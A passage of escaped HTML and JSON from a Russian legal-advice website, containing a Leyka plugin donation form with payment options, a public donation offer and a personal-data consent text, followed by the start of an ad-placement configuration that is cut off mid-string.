<\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"25014ff811\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/ugolovnoe-pravo\/166-uk-rf.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"b9dy\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"l17a\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"bfpz\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"aqme\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"p2dw\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"vm7k\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"cy7g\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"u1w6\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"b9dy\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"l17a\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"bfpz\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"aqme\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"p2dw\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"vm7k\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"cy7g\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"u1w6\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-64196358\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-64196358\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-3230337936\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-3230337936\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-1106395249\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-1106395249\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-1011430295\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-1011430295\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 